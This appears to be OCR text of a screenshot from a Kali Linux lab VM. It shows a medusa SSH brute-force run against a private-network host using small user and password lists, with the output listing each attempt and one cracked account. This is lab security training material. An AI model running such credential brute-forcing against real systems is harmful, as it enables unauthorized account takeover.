 KALI_202304613 [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
16:56
kali@kali: ~
File Actions Edit View Help
(kali㉿kali)-[~]
$ medusa -U Users.list -P Passwords.list -h 192.168.56.104 -M ssh
Medusa v2.2 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: 123456 (1
of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: wrongpass
(2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: password
(3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: admin (4
of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: test123 (
5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: admin (1 of 5, 0 complete) Password: 123 (6 of
6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: 123456 (1
of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: wrongpass
(2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: password (
3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: admin (4 o
f 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: test123 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: root (2 of 5, 1 complete) Password: 123 (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: test (3 of 5, 2 complete) Password: 123456 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: test (3 of 5, 2 complete) Password: wrongpass (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: test (3 of 5, 2 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: test (3 of 5, 2 complete) Password: admin (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: test (3 of 5, 2 complete) Password: test123 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: test (3 of 5, 2 complete) Password: 123 (6 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: bahrain (4 of 5, 3 complete) Password: 123456 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: bahrain (4 of 5, 3 complete) Password: wrongpass (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: bahrain (4 of 5, 3 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: bahrain (4 of 5, 3 complete) Password: admin (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: bahrain (4 of 5, 3 complete) Password: test123 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: bahrain (4 of 5, 3 complete) Password: 123 (6 of 6 complete)
ACCOUNT FOUND: [ssh] Host: 192.168.56.104 User: bahrain Password: 123 [SUCCESS]
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (5 of 5, 4 complete) Password: 123456 (1 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (5 of 5, 4 complete) Password: wrongpass (2 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (5 of 5, 4 complete) Password: password (3 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (5 of 5, 4 complete) Password: admin (4 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (5 of 5, 4 complete) Password: test123 (5 of 6 complete)
ACCOUNT CHECK: [ssh] Host: 192.168.56.104 (1 of 1, 0 complete) User: user (5 of 5, 4 complete) Password: 123 (6 of 6 complete)
(kali㉿kali)-[~]
$
Right C